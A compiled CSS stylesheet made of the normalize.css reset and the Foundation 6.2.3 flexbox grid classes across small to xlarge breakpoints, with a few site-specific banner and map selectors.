/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Nunito", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; background: #000; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row, .banner.sliding-gallery-banner .flex-control-nav { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row, .banner.sliding-gallery-banner .flex-control-nav .row, .row .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row, .banner.sliding-gallery-banner .flex-control-nav .row, .row .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded, .banner.sliding-gallery-banner .expanded.flex-control-nav { max-width: none; }

.row.collapse > .column, .banner.sliding-gallery-banner .collapse.flex-control-nav > .column, .row.collapse > .columns, .banner.sliding-gallery-banner .collapse.flex-control-nav > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .banner.sliding-gallery-banner .is-collapse-child.flex-control-nav, .row.collapse > .column > .row, .banner.sliding-gallery-banner .collapse.flex-control-nav > .column > .row, .row.collapse > .columns > .row, .banner.sliding-gallery-banner .collapse.flex-control-nav > .columns > .row, .banner.sliding-gallery-banner .row.collapse > .column > .flex-control-nav, .banner.sliding-gallery-banner .collapse.flex-control-nav > .column > .flex-control-nav, .banner.sliding-gallery-banner .row.collapse > .columns > .flex-control-nav, .banner.sliding-gallery-banner .collapse.flex-control-nav > .columns > .flex-control-nav { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns, .banner.sliding-gallery-banner .columns.flex-control-nav, .banner.sliding-gallery-banner .column.flex-control-nav { float: none; display: block; }

.row .column.row.row, .banner.sliding-gallery-banner .flex-control-nav .column.row.row, .row .row.row.columns, .banner.sliding-gallery-banner .flex-control-nav .row.row.columns, .row .banner.sliding-gallery-banner .columns.flex-control-nav, .banner.sliding-gallery-banner .row .columns.flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .columns.flex-control-nav, .row .banner.sliding-gallery-banner .column.flex-control-nav, .banner.sliding-gallery-banner .row .column.flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .column.flex-control-nav { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .column, .row.medium-unstack > .columns, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .column, .row.medium-unstack > .columns, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .column, .row.large-unstack > .columns, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .column, .row.large-unstack > .columns, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

